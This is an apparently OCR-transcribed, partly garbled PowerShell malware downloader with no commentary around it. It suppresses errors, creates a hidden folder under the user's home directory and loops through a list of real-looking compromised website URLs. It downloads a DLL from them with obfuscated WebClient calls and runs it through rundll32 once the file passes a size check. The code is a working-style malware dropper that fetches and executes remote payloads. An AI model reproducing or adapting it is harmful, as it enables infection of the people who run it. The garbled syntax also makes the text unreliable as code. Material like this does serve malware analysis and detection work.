 1 sEt MKu SYsTeM.io.DIrECtORY;
2 SeT-iTEM  vaRIabLE:mBu sYSteM.net.seRVIcepOintMaNAGer;
3 $ErrorActionPreference = SilentlyContinue;
4 $Cvmmq4o=$Q26L + "@" + $E16H;
5 $J16J=N_0P;
6 DIr VariabLE:Mku.VaLUe::cREAtedIRECTORy("
$HOME\Db_bh30\Yf5be5g\);
7 $C39Y=U68S;
8 vARiaBLe mbu -VAlueoN ::sEcuRITYproTocol" = Tls12;
9 $F35I=I4_B;
10 $Swrp6tc =A69S;
11 $X27H=C33O;
12 $Imd1yck=$HOME\Db_bh30\Yf5be5g\A69S.dll;
13 $K47V=R49G;
14 $B9fhbyv=https://admintk.com/wp-admin/
L/@https://mikegeerinck.com/c/
YYsa/@http://freelancerwebdesignerhyderabad.com/cgi-bin/
S/@http://etdog.com/wp-content/nu/@https://www.hintup.com.br/
wp-content/dE/@http://www.stmarouns.nsw.edu.au/paypal/
b8G/@http://wm.mcdevelop.net/content/6F2gd/;
15 foreach ($Bm5pw6z in $B9fhbyv){try{(&('New'+'-Objec'+'t')
SysTem.nEt.WEBcLIeNT)."do`WNl`OaD`FIlE"($Bm5pw6z, $Imd1yck);
16 $Z10L=A92Q;
17 If ((&('Get-Item') $Imd1yck).lenGTH -ge 35698) {&('rundll32')
$Imd1yck,(('Control_RunDLL.TOStRiNG();
18 $R65I=Z09B;
19 break;
20 $K7_H=('F12U')}}catch{}}$W54I=V95O